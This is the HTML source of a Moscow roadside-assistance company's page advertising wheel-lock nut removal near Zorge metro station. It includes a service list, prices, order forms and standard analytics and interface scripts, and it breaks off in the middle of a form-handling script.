fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Снятие секреток  - метро Зорге  в Москве</h1>
		<p>Услуга снятие секреток возле метро Зорге  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-zorge/" title="Зорге" itemprop="item"><span itemprop="name">Зорге</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/"><span itemprop="name">Снятие секреток с колес</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/snyatie-sekretok.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/snyatie-sekretok-270x180-c2b.jpg" class="img-fluid" alt="Снятие секреток с колес - м. Зорге" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Снимем секретки с колес возле метро Зорге в Москве с выездом! Срочный выезд - приедем через 15 минут. Снятие секреток для Вашего автомобиля: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Зорге г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Зорге города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Поможем снять сорванные секретки с колес у метро Зорге с выездом. Цена на услугу от 1500 рублей. Техпомощь на дороге!	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-zorge/snyatie-sekretok-zorge/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Все автомобили</td>
	<td>1500-2500</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf28fa0da1"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/#jf28fa0da1" class="jot-form">
	<input name="JotForm" type="hidden" value="28fa0da197150de2376f2e5297a16afc" />
	<input name="JotNow" type="hidden" value="5393" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="5396" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="5397" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="5394" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="5395" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="5398" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Зорге)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/prikurit-avtomobil-zorge/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/zamena-i-podkachka-kolyos-zorge/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/podvoz-topliva-zorge/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/zamena-akkumulyatora-zorge/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/vskrytie-dveri-kapota-bagazhnika-zorge/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/diagnostika-avto-zorge/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/otklyuchenie-signalizacii-zorge/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/buksir-evakuator-manipulyator-zorge/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/otogrev-mashiny-zorge/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/avtoservis-zorge/">Выездной автосервис</a><li  class="level1 current odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-zorge/izgotovlenie-klyuchej-zorge/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-zorge/stacionarnaya-zaryadka-akkumulyatora-zorge/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-zorge/snyatie-sekretok-zorge/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
